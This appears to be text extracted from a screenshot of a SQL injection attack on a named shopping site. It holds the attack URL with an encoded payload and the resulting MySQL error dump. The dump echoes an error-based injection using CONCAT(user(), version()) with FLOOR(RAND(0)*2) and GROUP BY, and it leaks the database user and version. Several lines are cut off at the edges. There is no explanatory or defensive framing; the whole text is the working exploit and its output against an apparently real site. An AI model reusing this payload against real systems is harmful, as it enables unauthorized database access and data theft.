 www.pt916.com/mapi/index.php?requestData=eyJrZXl3b3JkIjoiJykgQU5EIChTRUxFQ1QgMSBGUk9NKFNFTEVDVCBDT1VOVCgqKSxDT0
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT s.name as supplier_name,s.brief as
supplier_biref,sp.tel as sp_tel,sp.address as sp_address,g.id,g.city_id,g.type_id,w.name_1 as num_unit,g.max_bought,g.goods_type,g.name_1 as
goods_name,g.small_img,g.big_img,g.origin_img,g.shop_price,g.market_price,g.promote_begin_time,g.promote_end_time,g.brief_1 as goodsbrief,gc.name as
city_name,s.name as suppliers_name,g.buy_count,gc.py FROM tuan_goods as g left join tuan_group_city as gc on gc.id = g.city_id left join tuan_weight as w
g.weight_unit left join tuan_suppliers as s on s.id = g.suppliers_id left join tuan_suppliers_depart as sp on s.id = sp.supplier_id where sp.is_main=1 and
= 1 and g.type_id != 2 and g.score_goods = 0 and g.promote_begin_time <= 1418944298 and g.promote_end_time >= 1418944298 and (g.name_1 like '%') AND (SELE
FROM(SELECT COUNT(*),CONCAT((SELECT SUBSTRING(CONCAT(user(),0x7c,version(),0x7c),1,60)),FLOOR(RAND(0)*2))X FROM information_schema.tables GROUP BY X)a)#%
by g.id order by g.sort desc,g.id desc limit 0,20 ) [2] => Array ( [error] => Duplicate entry 'root@localhost|5.1.63-log|1' for key 'group_key' ) [3] => A
[errno] => 1062 ) )